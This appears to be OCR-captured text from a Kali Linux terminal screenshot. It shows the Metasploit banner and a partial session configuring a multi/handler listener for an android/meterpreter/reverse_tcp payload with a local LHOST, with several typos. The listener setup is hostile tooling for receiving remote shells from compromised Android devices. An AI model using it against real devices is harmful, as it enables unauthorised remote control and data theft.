 root@kali: ~
File Edit View Search Terminal Help
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
http://metasploit.com
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.1-dev                          ]
+ -- --=[ 1628 exploits - 927 auxiliary - 282 post        ]
+ -- --=[ 472 payloads - 39 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload  LHOST 192.168.255.10
[-] The value specified for payload is not valid.
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > sett LHOST 192.168.255.10
[-] Unknown command: sett.
msf exploit(handler) > sett LHOST 192.168.255.10